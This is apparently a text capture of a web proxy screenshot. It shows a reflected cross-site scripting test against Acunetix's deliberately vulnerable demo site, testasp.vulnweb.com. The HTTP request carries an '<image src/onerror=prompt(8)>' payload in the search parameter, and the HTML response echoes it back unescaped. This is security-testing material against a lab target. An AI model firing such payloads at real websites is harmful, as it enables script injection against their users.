 Request
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=
%3cimage%20src%2fonerror%3dprompt(8)%3eabcd HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDSSTDQCSQ=PADHAAPCIPAPMKEJEEJBMFAC
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
</td>
32 </tr>
33 <tr>
34 <td colspan="2">
<!-- InstanceBeginEditable name="MainContentLeft" -->
35 <form name="frmSearch" method="get" action="">
36 <div class="FramedForm">
37 <input name="tfSearch" type="text" class="search">
38 <input class="search" type="submit" value="search
39 </div>
40 </form>
41 <div class='path'>
You searched for '<image src/onerror=prompt(8)>
abcd'
</div>
<table width="100%" cellspacing="1" cellpadding="5"
</table>
42 <!-- InstanceEndEditable -->
</td>
43 </tr>
44 <tr align="right" bgcolor="#FFFFFF">
45 <td colspan="2" class="footer">
Copyright 2019 Acunetix Ltd.
</td>
46 </tr>
47 </table>
48 <div style="background-color:lightgray;width:80%;margin:au
49 <p style="padding-left:20%;padding-right:20%">
<b>